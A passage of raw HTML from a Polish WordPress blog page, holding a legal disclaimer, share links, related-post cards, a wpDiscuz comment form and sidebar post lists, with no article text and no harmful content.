17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg></div></div>
            <div class='wpd-rating-right'></div></div></div><div class="redpr-po-tresci" id="redpr-1900656161"><p style="font-size: 15px; background-color: #f1f1f1; padding: 10px 10px 10px 10px;"><strong>Czytelniku pamiętaj: </strong><br />
Niniejszy artykuł ma wyłącznie charakter informacyjny i nie stanowi poradnika w rozumieniu prawa. Zawarte w nim treści mają na celu dostarczenie ogólnych informacji i nie mogą być traktowane jako fachowe porady lub opinie. Każdorazowo przed podejmowaniem jakichkolwiek działań na podstawie informacji zawartych w artykule, skonsultuj się ze specjalistami lub osobami posiadającymi odpowiednie uprawnienia. Autor artykułu oraz wydawca strony nie ponosi żadnej odpowiedzialności za ewentualne działania podejmowane na podstawie informacji zawartych w artykule.</p>
</div>    		<div class="clearfix"></div>
        </div>

        <div class="entry-bottom row">
		<div class="col-12 text-center col-md-12 social-network">
		<ul class="social-share">
          <li><a href="javascript:void(0);"><i class="fa fa-share-alt"></i></a></li>      
          <li><a class="fb" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fredpress.pl%2Fdecyzja-o-wyborze-mebli-czy-meble-na-zamowienie-przewyzszaja-gotowe-ze-sklepu%2F%2F&t=" title="Share on Facebook" target="_blank"><i class="fa fa-facebook"></i><span>Facebook</span></a></li>
          <li><a class="tw" href="https://twitter.com/intent/tweet?source=https%3A%2F%2Fredpress.pl%2Fdecyzja-o-wyborze-mebli-czy-meble-na-zamowienie-przewyzszaja-gotowe-ze-sklepu%2F%2F&text=https%3A%2F%2Fredpress.pl%2Fdecyzja-o-wyborze-mebli-czy-meble-na-zamowienie-przewyzszaja-gotowe-ze-sklepu%2F%2F" target="_blank" title="Tweet"><i class="fa fa-twitter"></i><span>Twitter</span></a></li>          
          <li><a class="pt" href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fredpress.pl%2Fdecyzja-o-wyborze-mebli-czy-meble-na-zamowienie-przewyzszaja-gotowe-ze-sklepu%2F%2F&description=" target="_blank" title="Pin it"><i class="fa fa-pinterest"></i></a></li>
        </ul>	</div>
		<div class="col-sm-12"><div class="divider mt-30"></div></div>	
</div><!--AUTHOR-->
    </div>
    	<div class="related-posts mb-30">		
		<h4 class="text-center widget-title widget-title-line">
            Zobacz co dla Ciebie przygotowaliśmy:        </h4>
        <div class="owl-carousel owl-theme related-carousel" id="related-carousel">
						<div class="item">
				<article class="d-flex row ml-0 mr-0">
					<div class="col-md-3 bgcover has-rounded" style="background-image: url(https://redpress.pl/wp-content/uploads/2026/01/doughnuts-5748721_1280.jpg)"></div>
                    <div class="col-md-9">
	                	<div class="align-self-center">                                    
	                        <h5 class="entry-title mb-15"><a class="post-title" href="https://redpress.pl/bezpieczenstwo-papierowych-opakowan-do-zywnosci/">Bezpieczeństwo papierowych opakowań do żywności</a></h5><div class="entry-meta"><span data-toggle="tooltip" data-placement="top" title="Writen by"><strong>By</strong></span><a href="https://redpress.pl/author/visera/" title="Wpisy od visera" rel="author">visera</a><span class="entry-meta-dot" data-toggle="tooltip" data-placement="top" title="Reading Time">3 mins read</span></div>	                    </div>	                
                    </div>	                
	            </article>
	        </div>
						<div class="item">
				<article class="d-flex row ml-0 mr-0">
					<div class="col-md-3 bgcover has-rounded" style="background-image: url(https://redpress.pl/wp-content/uploads/2025/12/facade-9182972_1280.jpg)"></div>
                    <div class="col-md-9">
	                	<div class="align-self-center">                                    
	                        <h5 class="entry-title mb-15"><a class="post-title" href="https://redpress.pl/5-powodow-dla-ktorych-warto-wybrac-folie-okienne/">5 powodów, dla których warto wybrać folie okienne</a></h5><div class="entry-meta"><span data-toggle="tooltip" data-placement="top" title="Writen by"><strong>By</strong></span><a href="https://redpress.pl/author/visera/" title="Wpisy od visera" rel="author">visera</a><span class="entry-meta-dot" data-toggle="tooltip" data-placement="top" title="Reading Time">2 mins read</span></div>	                    </div>	                
                    </div>	                
	            </article>
	        </div>
						<div class="item">
				<article class="d-flex row ml-0 mr-0">
					<div class="col-md-3 bgcover has-rounded" style="background-image: url(https://redpress.pl/wp-content/uploads/2025/12/freepik_home-realistic-photo-of-homemade-cured-meats-on-a_47590_wp.jpg)"></div>
                    <div class="col-md-9">
	                	<div class="align-self-center">                                    
	                        <h5 class="entry-title mb-15"><a class="post-title" href="https://redpress.pl/dlaczego-warto-zaczac-robic-wlasne-wedliny-w-domu/">Dlaczego warto zacząć robić własne wędliny w domu?</a></h5><div class="entry-meta"><span data-toggle="tooltip" data-placement="top" title="Writen by"><strong>By</strong></span><a href="https://redpress.pl/author/visera/" title="Wpisy od visera" rel="author">visera</a><span class="entry-meta-dot" data-toggle="tooltip" data-placement="top" title="Reading Time">6 mins read</span></div>	                    </div>	                
                    </div>	                
	            </article>
	        </div>
						<div class="item">
				<article class="d-flex row ml-0 mr-0">
					<div class="col-md-3 bgcover has-rounded" style="background-image: url(https://redpress.pl/wp-content/uploads/2025/12/car-headlight-5021830_1280-1.jpg)"></div>
                    <div class="col-md-9">
	                	<div class="align-self-center">                                    
	                        <h5 class="entry-title mb-15"><a class="post-title" href="https://redpress.pl/findycar-strona-nr-1-do-wynajmu-samochodow-online/">Findycar – strona nr 1 do wynajmu samochodów online</a></h5><div class="entry-meta"><span data-toggle="tooltip" data-placement="top" title="Writen by"><strong>By</strong></span><a href="https://redpress.pl/author/visera/" title="Wpisy od visera" rel="author">visera</a><span class="entry-meta-dot" data-toggle="tooltip" data-placement="top" title="Reading Time">4 mins read</span></div>	                    </div>	                
                    </div>	                
	            </article>
	        </div>
						<div class="item">
				<article class="d-flex row ml-0 mr-0">
					<div class="col-md-3 bgcover has-rounded" style="background-image: url(https://redpress.pl/wp-content/uploads/2025/11/pakowanie-prozniowe-zywnosci_wp.jpg)"></div>
                    <div class="col-md-9">
	                	<div class="align-self-center">                                    
	                        <h5 class="entry-title mb-15"><a class="post-title" href="https://redpress.pl/pakowanie-prozniowe-zywnosci-w-pigulce-czyli-kompleksowy-przewodnik-dla-gastronomii/">Pakowanie próżniowe żywności w pigułce, czyli kompleksowy przewodnik dla gastronomii</a></h5><div class="entry-meta"><span data-toggle="tooltip" data-placement="top" title="Writen by"><strong>By</strong></span><a href="https://redpress.pl/author/visera/" title="Wpisy od visera" rel="author">visera</a><span class="entry-meta-dot" data-toggle="tooltip" data-placement="top" title="Reading Time">4 mins read</span></div>	                    </div>	                
                    </div>	                
	            </article>
	        </div>
						<div class="item">
				<article class="d-flex row ml-0 mr-0">
					<div class="col-md-3 bgcover has-rounded" style="background-image: url(https://redpress.pl/wp-content/uploads/2025/11/piotr-wolniewicz-hotlead1_wp.jpg)"></div>
                    <div class="col-md-9">
	                	<div class="align-self-center">                                    
	                        <h5 class="entry-title mb-15"><a class="post-title" href="https://redpress.pl/outsourcing-sprzedazy-kiedy-warto-a-kiedy-szkodzi-analiza-eksperta-hotlead-pl/">Outsourcing sprzedaży: Kiedy warto, a kiedy szkodzi? Analiza eksperta hotLead.pl</a></h5><div class="entry-meta"><span data-toggle="tooltip" data-placement="top" title="Writen by"><strong>By</strong></span><a href="https://redpress.pl/author/visera/" title="Wpisy od visera" rel="author">visera</a><span class="entry-meta-dot" data-toggle="tooltip" data-placement="top" title="Reading Time">11 mins read</span></div>	                    </div>	                
                    </div>	                
	            </article>
	        </div>
					</div>
	</div>
	<div class="show_comments_wrap mb-30">
		<button class="show_comments lb_button_white">
			<span class="comment_display">Pokaż komentarze</span>
		</button>
	</div>
	<div class="single-comment comments_wrap mb-30">
		<section id="comments">	  
			    <div class="wpdiscuz_top_clearing"></div>
    <div id='comments' class='comments-area'><div id='respond' style='width: 0;height: 0;clear: both;margin: 0;padding: 0;'></div>    <div id="wpdcom" class="wpdiscuz_unauth wpd-default wpd-layout-2 wpd-comments-open">
                    <div class="wc_social_plugin_wrapper">
                            </div>
            <div class="wpd-form-wrap">
                <div class="wpd-form-head">
                                            <div class="wpd-sbs-toggle">
                            <i class="far fa-envelope"></i> <span
                                class="wpd-sbs-title">Subscribe</span>
                            <i class="fas fa-caret-down"></i>
                        </div>
                                            <div class="wpd-auth">
                                                <div class="wpd-login">
                            <a rel="nofollow" href="https://redpress.pl/wp-login.php?redirect_to=https%3A%2F%2Fredpress.pl%2Fdecyzja-o-wyborze-mebli-czy-meble-na-zamowienie-przewyzszaja-gotowe-ze-sklepu%2F"><i class='fas fa-sign-in-alt'></i> Login</a>                        </div>
                    </div>
                </div>
                                                    <div class="wpdiscuz-subscribe-bar wpdiscuz-hidden">
                                                    <form action="https://redpress.pl/wp-admin/admin-ajax.php?action=wpdAddSubscription"
                                  method="post" id="wpdiscuz-subscribe-form">
                                <div class="wpdiscuz-subscribe-form-intro">Powiadom o </div>
                                <div class="wpdiscuz-subscribe-form-option"
                                     style="width:40%;">
                                    <select class="wpdiscuz_select" name="wpdiscuzSubscriptionType">
                                                                                    <option value="post">nowych dalszych komentarzach</option>
                                                                                                                                <option
                                                value="all_comment" >nowych odpowiedziach na moje komentarze</option>
                                                                                </select>
                                </div>
                                                                    <div class="wpdiscuz-item wpdiscuz-subscribe-form-email">
                                        <input class="email" type="email" name="wpdiscuzSubscriptionEmail"
                                               required="required" value=""
                                               placeholder="E-mail"/>
                                    </div>
                                                                    <div class="wpdiscuz-subscribe-form-button">
                                    <input id="wpdiscuz_subscription_button" class="wpd-prim-button wpd_not_clicked"
                                           type="submit"
                                           value="›"
                                           name="wpdiscuz_subscription_button"/>
                                </div>
                                <input type="hidden" id="wpdiscuz_subscribe_form_nonce" name="wpdiscuz_subscribe_form_nonce" value="27d6e23d6c" /><input type="hidden" name="_wp_http_referer" value="/decyzja-o-wyborze-mebli-czy-meble-na-zamowienie-przewyzszaja-gotowe-ze-sklepu/" />                            </form>
                                                </div>
                            <div
            class="wpd-form wpd-form-wrapper wpd-main-form-wrapper" id='wpd-main-form-wrapper-0_0'>
                                        <form  method="post" enctype="multipart/form-data" data-uploading="false" class="wpd_comm_form wpd_main_comm_form"                >
                                        <div class="wpd-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea">
                            <div class="wpdiscuz-textarea-wrap ">
                                                                                                        <div class="wpd-avatar">
                                        <img alt='guest' src='https://secure.gravatar.com/avatar/a4f51a0635e204294e535aa1b530f30fa3b74875d173fa8c3b3ef8f9bc5ae8d4?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a4f51a0635e204294e535aa1b530f30fa3b74875d173fa8c3b3ef8f9bc5ae8d4?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo' height='56' width='56' decoding='async'/>                                    </div>
                                                <div id="wpd-editor-wraper-0_0" style="display: none;">
                <div id="wpd-editor-char-counter-0_0"
                     class="wpd-editor-char-counter"></div>
                <label style="display: none;" for="wc-textarea-0_0">Label</label>
                <textarea id="wc-textarea-0_0" name="wc_comment"
                          class="wc_comment wpd-field"></textarea>
                <div id="wpd-editor-0_0"></div>
                        <div id="wpd-editor-toolbar-0_0">
                            <button title="Pogrubiona"
                        class="ql-bold"  ></button>
                                <button title="Kursywa"
                        class="ql-italic"  ></button>
                                <button title="Podkreślenie"
                        class="ql-underline"  ></button>
                                <button title="Strike"
                        class="ql-strike"  ></button>
                                <button title="Lista uporządkowana"
                        class="ql-list" value='ordered' ></button>
                                <button title="Lista nieuporządkowana"
                        class="ql-list" value='bullet' ></button>
                                <button title="Cytat blokowy"
                        class="ql-blockquote"  ></button>
                                <button title="Blok kodu"
                        class="ql-code-block"  ></button>
                                <button title="Odnośnik"
                        class="ql-link"  ></button>
                                <button title="Kod źródłowy"
                        class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button>
                                <button title="Spoiler"
                        class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button>
                            <div class="wpd-editor-buttons-right">
                <span class='wmu-upload-wrap' wpd-tooltip='Attach an image to this comment' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files'  accept='image/*'/></label></span>            </div>
        </div>
                    </div>
                                        </div>
                        </div>
                    </div>
                    <div class="wpd-form-foot" style='display:none;'>
                        <div class="wpdiscuz-textarea-foot">
                                                        <div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div>
                        </div>
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                            class="fas fa-user"></i>
                    </div>
                                    <input id="wc_name-0_0" value="" required='required' aria-required='true'                       class="wc_name wpd-field" type="text"
                       name="wc_name"
                       placeholder="Imię*"
                       maxlength="50" pattern='.{3,50}'                       title="">
                <label for="wc_name-0_0"
                       class="wpdlb">Imię*</label>
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                            class="fas fa-at"></i>
                    </div>
                                    <input id="wc_email-0_0" value="" required='required' aria-required='true'                       class="wc_email wpd-field" type="email"
                       name="wc_email"
                       placeholder="E-mail*"/>
                <label for="wc_email-0_0"
                       class="wpdlb">E-mail*</label>
                            </div>
                            <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                            <div class="wpd-field-icon"><i
                                class="fas fa-link"></i>
                        </div>
                                        <input id="wc_website-0_0" value=""
                           class="wc_website wpd-field" type="text"
                           name="wc_website"
                           placeholder="Website"/>
                    <label for="wc_website-0_0"
                           class="wpdlb">Website</label>
                                    </div>
                        </div>
                <div class="wpd-form-col-right">
                    <div class="wc-field-submit">
                                                <label class="wpd_label"
                           wpd-tooltip="Powiadom o nowych odpowiedziach na ten komentarz">
                        <input id="wc_notification_new_comment-0_0"
                               class="wc_notification_new_comment-0_0 wpd_label__checkbox"
                               value="comment" type="checkbox"
                               name="wpdiscuz_notification_type" />
                        <span class="wpd_label__text">
                                <span class="wpd_label__check">
                                    <i class="fas fa-bell wpdicon wpdicon-on"></i>
                                    <i class="fas fa-bell-slash wpdicon wpdicon-off"></i>
                                </span>
                            </span>
                    </label>
                            <input id="wpd-field-submit-0_0"
                   class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit"
                   name="submit" value="Opublikuj komentarz"
                   aria-label="Opublikuj komentarz"/>
        </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                                        <input type="hidden" class="wpdiscuz_unique_id" value="0_0"
                           name="wpdiscuz_unique_id">
                                    </form>
                        </div>
                <div id="wpdiscuz_hidden_secondary_form" style="display: none;">
                    <div
            class="wpd-form wpd-form-wrapper wpd-secondary-form-wrapper" id='wpd-secondary-form-wrapper-wpdiscuzuniqueid' style='display: none;'>
                            <div class="wpd-secondary-forms-social-content"></div>
                <div class="clearfix"></div>
                                        <form  method="post" enctype="multipart/form-data" data-uploading="false" class="wpd_comm_form wpd-secondary-form-wrapper"                >
                                        <div class="wpd-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea">
                            <div class="wpdiscuz-textarea-wrap ">
                                                                                                        <div class="wpd-avatar">
                                        <img alt='guest' src='https://secure.gravatar.com/avatar/2e8eb3dedbf3f8ed10e8e529650c8b6043c042870b7074768e6ecb9e3a1fd2ae?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2e8eb3dedbf3f8ed10e8e529650c8b6043c042870b7074768e6ecb9e3a1fd2ae?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo' height='56' width='56' decoding='async'/>                                    </div>
                                                <div id="wpd-editor-wraper-wpdiscuzuniqueid" style="display: none;">
                <div id="wpd-editor-char-counter-wpdiscuzuniqueid"
                     class="wpd-editor-char-counter"></div>
                <label style="display: none;" for="wc-textarea-wpdiscuzuniqueid">Label</label>
                <textarea id="wc-textarea-wpdiscuzuniqueid" name="wc_comment"
                          class="wc_comment wpd-field"></textarea>
                <div id="wpd-editor-wpdiscuzuniqueid"></div>
                        <div id="wpd-editor-toolbar-wpdiscuzuniqueid">
                            <button title="Pogrubiona"
                        class="ql-bold"  ></button>
                                <button title="Kursywa"
                        class="ql-italic"  ></button>
                                <button title="Podkreślenie"
                        class="ql-underline"  ></button>
                                <button title="Strike"
                        class="ql-strike"  ></button>
                                <button title="Lista uporządkowana"
                        class="ql-list" value='ordered' ></button>
                                <button title="Lista nieuporządkowana"
                        class="ql-list" value='bullet' ></button>
                                <button title="Cytat blokowy"
                        class="ql-blockquote"  ></button>
                                <button title="Blok kodu"
                        class="ql-code-block"  ></button>
                                <button title="Odnośnik"
                        class="ql-link"  ></button>
                                <button title="Kod źródłowy"
                        class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button>
                                <button title="Spoiler"
                        class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button>
                            <div class="wpd-editor-buttons-right">
                <span class='wmu-upload-wrap' wpd-tooltip='Attach an image to this comment' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files'  accept='image/*'/></label></span>            </div>
        </div>
                    </div>
                                        </div>
                        </div>
                    </div>
                    <div class="wpd-form-foot" style='display:none;'>
                        <div class="wpdiscuz-textarea-foot">
                                                        <div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div>
                        </div>
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                            class="fas fa-user"></i>
                    </div>
                                    <input id="wc_name-wpdiscuzuniqueid" value="" required='required' aria-required='true'                       class="wc_name wpd-field" type="text"
                       name="wc_name"
                       placeholder="Imię*"
                       maxlength="50" pattern='.{3,50}'                       title="">
                <label for="wc_name-wpdiscuzuniqueid"
                       class="wpdlb">Imię*</label>
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                            class="fas fa-at"></i>
                    </div>
                                    <input id="wc_email-wpdiscuzuniqueid" value="" required='required' aria-required='true'                       class="wc_email wpd-field" type="email"
                       name="wc_email"
                       placeholder="E-mail*"/>
                <label for="wc_email-wpdiscuzuniqueid"
                       class="wpdlb">E-mail*</label>
                            </div>
                            <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                            <div class="wpd-field-icon"><i
                                class="fas fa-link"></i>
                        </div>
                                        <input id="wc_website-wpdiscuzuniqueid" value=""
                           class="wc_website wpd-field" type="text"
                           name="wc_website"
                           placeholder="Website"/>
                    <label for="wc_website-wpdiscuzuniqueid"
                           class="wpdlb">Website</label>
                                    </div>
                        </div>
                <div class="wpd-form-col-right">
                    <div class="wc-field-submit">
                                                <label class="wpd_label"
                           wpd-tooltip="Powiadom o nowych odpowiedziach na ten komentarz">
                        <input id="wc_notification_new_comment-wpdiscuzuniqueid"
                               class="wc_notification_new_comment-wpdiscuzuniqueid wpd_label__checkbox"
                               value="comment" type="checkbox"
                               name="wpdiscuz_notification_type" />
                        <span class="wpd_label__text">
                                <span class="wpd_label__check">
                                    <i class="fas fa-bell wpdicon wpdicon-on"></i>
                                    <i class="fas fa-bell-slash wpdicon wpdicon-off"></i>
                                </span>
                            </span>
                    </label>
                            <input id="wpd-field-submit-wpdiscuzuniqueid"
                   class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit"
                   name="submit" value="Opublikuj komentarz"
                   aria-label="Opublikuj komentarz"/>
        </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                                        <input type="hidden" class="wpdiscuz_unique_id" value="wpdiscuzuniqueid"
                           name="wpdiscuz_unique_id">
                                    </form>
                        </div>
                </div>
                    </div>
                        <div id="wpd-threads" class="wpd-thread-wrapper">
                <div class="wpd-thread-head">
                    <div class="wpd-thread-info "
                         data-comments-count="0">
                        <span class='wpdtc' title='0'>0</span> komentarzy                    </div>
                                        <div class="wpd-space"></div>
                    <div class="wpd-thread-filter">
                                                    <div class="wpd-filter wpdf-reacted wpd_not_clicked wpdiscuz-hidden"
                                 wpd-tooltip="Most reacted comment">
                                <i class="fas fa-bolt"></i></div>
                                                        <div class="wpd-filter wpdf-hottest wpd_not_clicked wpdiscuz-hidden"
                                 wpd-tooltip="Hottest comment thread">
                                <i class="fas fa-fire"></i></div>
                                                        <div class="wpd-filter wpdf-sorting wpdiscuz-hidden">
                                                                        <span class="wpdiscuz-sort-button wpdiscuz-date-sort-asc wpdiscuz-sort-button-active"
                                              data-sorting="oldest">Starsze</span>
                                                                        <i class="fas fa-sort-down"></i>
                                <div class="wpdiscuz-sort-buttons">
                                                                            <span class="wpdiscuz-sort-button wpdiscuz-date-sort-desc"
                                              data-sorting="newest">Nowsze</span>
                                                                                <span class="wpdiscuz-sort-button wpdiscuz-vote-sort-up"
                                              data-sorting="by_vote">Most Voted</span>
                                                                        </div>
                            </div>
                                                </div>
                </div>
                <div class="wpd-comment-info-bar">
                    <div class="wpd-current-view"><i
                            class="fas fa-quote-left"></i> Inline Feedbacks                    </div>
                    <div class="wpd-filter-view-all">View all comments</div>
                </div>
                                <div class="wpd-thread-list">
                                        <div class="wpdiscuz-comment-pagination">
                                            </div>
                </div>
            </div>
                </div>
        </div>
    <div id="wpdiscuz-loading-bar"
         class="wpdiscuz-loading-bar-unauth"></div>
    <div id="wpdiscuz-comment-message"
         class="wpdiscuz-comment-message-unauth"></div>
    		</section>
	</div>
</div><aside class="primary-sidebar col-md-12 sticky-sidebar has-dark-mode col-lg-4 col-lg-30">	
	<div class="widget-area">	
		<div style="background: none"><div id="alitheme_last_post-2" class="sidebar-widget widget_alitheme_last_post wow fadeInUp"><div class="title_style_1" style="color: #000000"><h5 class="widget-title"><span>Biznes i Finanse</span></h5></div>	
<div class="latest-style-2 afdsa">
					<article class="row justify-content-between mb-30">
			    <figure class="col-lg-5 col-md-3 col-sm-12 hover-opacity position-relative mb-lg-0 has-rounded">
                	<a title="Outsourcing sprzedaży: Kiedy warto, a kiedy szkodzi? Analiza eksperta hotLead.pl" href="https://redpress.pl/outsourcing-sprzedazy-kiedy-warto-a-kiedy-szkodzi-analiza-eksperta-hotlead-pl/">
						<img src="https://redpress.pl/wp-content/uploads/2025/11/piotr-wolniewicz-hotlead1_wp-alith-resize-.jpg" alt="Outsourcing sprzedaży: Kiedy warto, a kiedy szkodzi? Analiza eksperta hotLead.pl"/>
					</a>
					<div class="post-count">1</div>
                </figure>
                <div class="col-lg-7 col-md-9 col-sm-12 pl-lg-0">
				    <h6 class="entry-title mb-15"><a class="post-title" href="https://redpress.pl/outsourcing-sprzedazy-kiedy-warto-a-kiedy-szkodzi-analiza-eksperta-hotlead-pl/">Outsourcing sprzedaży: Kiedy warto, a kiedy szkodzi? Analiza eksperta hotLead.pl</a></h6>			    </div>
			</article>
					<article class="row justify-content-between mb-30">
			    <figure class="col-lg-5 col-md-3 col-sm-12 hover-opacity position-relative mb-lg-0 has-rounded">
                	<a title="Dlaczego warto czytać opinie przed zakupem produktu?" href="https://redpress.pl/dlaczego-warto-czytac-opinie-przed-zakupem-produktu/">
						<img src="https://redpress.pl/wp-content/uploads/2025/10/Dlaczego-warto-czytac-opinie-przed-zakupem-produktu-alith-resize-.jpg" alt="Dlaczego warto czytać opinie przed zakupem produktu?"/>
					</a>
					<div class="post-count">2</div>
                </figure>
                <div class="col-lg-7 col-md-9 col-sm-12 pl-lg-0">
				    <h6 class="entry-title mb-15"><a class="post-title" href="https://redpress.pl/dlaczego-warto-czytac-opinie-przed-zakupem-produktu/">Dlaczego warto czytać opinie przed zakupem produktu?</a></h6>			    </div>
			</article>
		</div></div></div><div style="background: none"><div id="alitheme_last_post-3" class="sidebar-widget widget_alitheme_last_post wow fadeInUp"><div class="title_style_1" style="color: #000000"><h5 class="widget-title"><span>Budownictwo i Nieruchomości</span></h5></div>	
<div class="latest-style-2 afdsa">
					<article class="row justify-content-between mb-30">
			    <figure class="col-lg-5 col-md-3 col-sm-12 hover-opacity position-relative mb-lg-0 has-rounded">
                	<a title="Jak wybrać dobrego dewelopera w Warszawie?" href="https://redpress.pl/jak-wybrac-dobrego-dewelopera-w-warszawie/">
						<img src="https://redpress.pl/wp-content/uploads/2025/09/adobestock_1342911425_wp-alith-resize-.jpeg" alt="Jak wybrać dobrego dewelopera w Warszawie?"/>
					</a>
					<div class="post-count">1</div>
                </figure>
                <div class="col-lg-7 col-md-9 col-sm-12 pl-lg-0">
				    <h6 class="entry-title mb-15"><a class="post-title" href="https://redpress.pl/jak-wybrac-dobrego-dewelopera-w-warszawie/">Jak wybrać dobrego dewelopera w Warszawie?</a></h6>			    </div>
			</article>
					<article class="row justify-content-between mb-30">
			    <figure class="col-lg-5 col-md-3 col-sm-12 hover-opacity position-relative mb-lg-0 has-rounded">
                	<a title="Domki letniskowe z bali – dlaczego warto?" href="https://redpress.pl/domki-letniskowe-z-bali-dlaczego-warto/">
						<img src="https://redpress.pl/wp-content/uploads/2025/09/domek-letniskowy-900x900_wp-alith-resize-.jpg" alt="Domki letniskowe z bali – dlaczego warto?"/>
					</a>
					<div class="post-count">2</div>
                </figure>
                <div class="col-lg-7 col-md-9 col-sm-12 pl-lg-0">
				    <h6 class="entry-title mb-15"><a class="post-title" href="https://redpress.pl/domki-letniskowe-z-bali-dlaczego-warto/">Domki letniskowe z bali – dlaczego warto?</a></h6>			    </div>
			</article>
		</div></div></div><div style="background: none"><div id="alitheme_last_post-4" class="sidebar-widget widget_alitheme_last_post wow fadeInUp"><div class="title_style_1" style="color: #000000"><h5 class="widget-title"><span>Dom i Ogród</span></h5></div>	
<div class="latest-style-2 afdsa">
					<article class="row justify-content-between mb-30">
			    <figure class="col-lg-5 col-md-3 col-sm-12 hover-opacity position-relative mb-lg-0 has-rounded">
                	<a title="5 powodów, dla których warto wybrać folie okienne" href="https://redpress.pl/5-powodow-dla-ktorych-warto-wybrac-folie-okienne/">
						<img src="https://redpress.pl/wp-content/uploads/2025/12/facade-9182972_1280-alith-resize-.jpg" alt="5 powodów, dla których warto wybrać folie okienne"/>
					</a>
					<div class="post-count">1</div>
                </figure>
                <div class="col-lg-7 col-md-9 col-sm-12 pl-lg-0">
				    <h6 class="entry-title mb-15"><a class="post-title" href="https://redpress.pl/5-powodow-dla-ktorych-warto-wybrac-folie-okienne/">5 powodów, dla których warto wybrać folie okienne</a></h6>			    </div>
			</article>
					<article class="row justify-content-between mb-30">
			    <figure class="col-lg-5 col-md-3 col-sm-12 hover-opacity position-relative mb-lg-0 has-rounded">
                	<a title="Pranie narożnika – cennik w zależności od rozmiaru i materiału" href="https://redpress.pl/pranie-naroznika-cennik-w-zaleznosci-od-rozmiaru-i-materialu/">
						<img src="https://redpress.pl/wp-content/uploads/2025/10/Pranie-naroznika-–-cennik-w-zaleznosci-od-rozmiaru-i-materialu-alith-resize-.jpg" alt="Pranie narożnika – cennik w zależności od rozmiaru i materiału"/>
					</a>
					<div class="post-count">2</div>
                </figure>
                <div class="col-lg-7 col-md-9 col-sm-12 pl-lg-0">
				    <h6 class="entry-title mb-15"><a class="post-title" href="https://redpress.pl/pranie-naroznika-cennik-w-zaleznosci-od-rozmiaru-i-materialu/">Pranie narożnika – cennik w zależności od rozmiaru i materiału</a></h6>			    </div>
			</article>
		</div></div></div><div style="background: none"><div id="alitheme_last_post-5" class="sidebar-widget widget_alitheme_last_post wow fadeInUp"><div class="title_style_1" style="color: #000000"><h5 class="widget-title"><span>Kulinaria i Gastronomia</span></h5></div>	
<div class="latest-style-2 afdsa">
					<article class="row justify-content-between mb-30">
			    <figure class="col-lg-5 col-md-3 col-sm-12 hover-opacity position-relative mb-lg-0 has-rounded">
                	<a title="Bezpieczeństwo papierowych opakowań do żywności" href="https://redpress.pl/bezpieczenstwo-papierowych-opakowan-do-zywnosci/">
						<img src="https://redpress.pl/wp-content/uploads/2026/01/doughnuts-5748721_1280-alith-resize-.jpg" alt="Bezpieczeństwo papierowych opakowań do żywności"/>
					</a>
					<div class="post-count">1</div>
                </figure>
                <div class="col-lg-7 col-md-9 col-sm-12 pl-lg-0">
				    <h6 class="entry-title mb-15"><a class="post-title" href="https://redpress.pl/bezpieczenstwo-papierowych-opakowan-do-zywnosci/">Bezpieczeństwo papierowych opakowań do żywności</a></h6>			    </div>
			</article>
					<article class="row justify-content-between mb-30">
			    <figure class="col-lg-5 col-md-3 col-sm-12 hover-opacity position-relative mb-lg-0 has-rounded">
                	<a title="Dlaczego warto zacząć robić własne wędliny w domu?" href="https://redpress.pl/dlaczego-warto-zaczac-robic-wlasne-wedliny-w-domu/">
						<img src="https://redpress.pl/wp-content/uploads/2025/12/freepik_home-realistic-photo-of-homemade-cured-meats-on-a_47590_wp-alith-resize-.jpg" alt="Dlaczego warto zacząć robić własne wędliny w domu?"/>
					</a>
					<div class="post-count">2</div>
                </figure>
                <div class="col-lg-7 col-md-9 col-sm-12 pl-lg-0">
